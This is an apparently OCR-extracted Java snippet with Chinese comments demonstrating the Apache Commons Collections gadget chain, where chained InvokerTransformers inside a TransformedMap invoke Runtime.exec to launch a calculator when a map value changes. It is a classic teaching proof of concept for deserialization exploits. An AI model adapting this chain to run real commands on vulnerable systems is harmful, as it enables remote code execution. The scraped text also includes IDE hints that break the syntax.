 public class test{
public static void main(String args[]) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[]{
"/usr/bin/gnome-calculator"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
使用自定义的transformer来修饰变换
Map outMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
Map.Entry onlyElement = (Map.Entry) outMap.entrySet().iterator().next();
onlyElement.setValue("new");
新的值改变时，transformer就会自动执行
}
}